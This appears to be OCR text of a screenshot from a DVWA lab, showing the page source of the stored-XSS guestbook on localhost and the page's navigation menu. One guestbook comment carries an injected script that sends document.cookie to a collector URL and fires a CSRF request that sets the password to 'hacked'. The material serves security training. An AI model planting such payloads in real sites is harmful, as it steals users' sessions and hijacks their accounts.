 Source of: http://localhost/dvwa/vulnerabilities/xss_s/ - Mozilla Firefox
File Edit View Help
61
62
63
64 </div>
65
66 <br />
67
68 <div id="guestbook_comments">Name: test <br />Message: This is a test comment. <b
69 new Image().src="http://localhost/coo/lala.php?c="+encodeURI(document.cookie);
70 new Image().src="http://localhost/dvwa/vulnerabilities/csrf/?password_new=hacked&pass
71 </script> <br /></div>
72 <br />
73
74 <h2>More info</h2>
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Name: test
Message: This is a test comment.
Name: Dominic Torectto
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting